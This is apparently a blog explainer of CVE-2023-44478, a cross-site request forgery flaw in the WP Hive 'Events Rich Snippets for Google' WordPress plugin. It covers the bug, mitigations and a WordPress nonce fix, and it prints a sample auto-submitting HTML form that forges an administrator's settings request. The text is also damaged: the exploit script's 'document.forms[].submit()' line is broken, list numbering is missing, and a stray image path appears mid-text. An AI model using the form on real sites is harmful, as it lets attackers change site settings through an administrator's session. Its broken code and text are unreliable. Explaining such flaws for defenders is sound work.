_Discovered in 2023, CVE-2023-44478 shocked website owners who used the WP Hive “Events Rich Snippets for Google” WordPress plugin. This cross-site request forgery (CSRF) vulnerability put thousands of sites—and their administrator accounts—at risk. Let’s break down how this vulnerability works, what you need to know, see a sample exploit, and learn how to protect your site._
What is Events Rich Snippets for Google—WP Hive Plugin?
Events Rich Snippets for Google is a WordPress plugin that helps site owners display event details in a way Google loves for its search results (known as "rich snippets"). It’s especially popular with organizers, educational sites, and bloggers who post events and want to appear professionally on Google.
Before diving into the CVE, let’s quickly review CSRF
Cross-Site Request Forgery (CSRF) is an attack that tricks a logged-in user’s browser into submitting a request to a web application (like your WordPress site), making it appear as if that user performed the action—without their consent.
For instance, if you’re logged in as an admin, CSRF can make you unknowingly change plugin settings or even add users. All it takes is clicking a malicious link or visiting a site with a hidden form.

Type: Cross-Site Request Forgery (CSRF)
- Impact: Exploitation of trusted credentials, possible unauthorized setting changes, injection of event data, or worse—admin actions.
Original References
- WPScan Advisory
- WordPress Plugin Directory
- NVD Entry
How Does the Exploit Work?
This bug allows a remote attacker to craft a malicious HTML page, which, when visited by a logged-in WordPress administrator, can silently submit requests on their behalf to the plugin’s settings or event submission endpoint. Because the plugin fails to check for WordPress's CSRF protection (nonce checks), unauthorized requests are accepted!
Suppose an attacker builds a simple HTML form targeting the vulnerable plugin route
<form action="https://vulnerable-site.com/wp-admin/admin-ajax.php"; method="POST">
<input type="hidden" name="action" value="event_rich_snippets_save_options">
<input type="hidden" name="event_title" value="Hacked by Attacker">
<input type="hidden" name="event_date" value="2024-12-01">
<!-- Add more hidden fields as needed -->
<input type="submit" value="Submit">
</form>
<script>
// The form is automatically submitted when the admin visits the attacker's page.
document.forms[].submit();
</script>
Admin logs into their WordPress.
2. While logged in, they visit the attacker’s page (malicious link/email/ad).
3. The attacker’s form runs silently, using the admin’s session to POST new, fake options or events to the plugin’s handler.
Update Immediately:
If using Events Rich Snippets for Google (<1.8), update to the latest patched version as soon as a patch is available. If no patch, consider disabling or removing the plugin.
Check for CSRF Protections:
Developers: Always use WordPress nonces (via check_admin_referer() or wp_nonce_field() functions) in all forms and AJAX handlers.
Don’t Browse Carelessly While Logged In as Admin:
Avoid clicking unknown links or browsing unrelated sites in the same browser session as your WordPress admin login.
If you’re developing plugins, here's how you avoid this
// In your plugin settings handler
if ( ! isset( $_POST['_wpnonce'] ) || ! wp_verify_nonce( $_POST['_wpnonce'], 'event_rich_snippets_settings' ) ) {
wp_die( 'Security check failed!' );
}
// Safe to process settings now...
And in your HTML form
<form method="post">
<?php wp_nonce_field( 'event_rich_snippets_settings' ); ?>
<!-- rest of your fields -->
</form>
Recap & Further Reading
CVE-2023-44478 is a critical reminder: always check for CSRF protection in your WordPress plugins, especially those managing data visible to Google or the public. If you use the WP Hive Events Rich Snippets for Google plugin, inspect your settings and update immediately.
References & Resources
- WPScan Vulnerability Details
- Official Plugin Page
- WordPress Nonces Explained
Timeline
Published on: 05/17/2024 09:15:07 UTC
Last modified on: 05/17/2024 18:36:05 UTC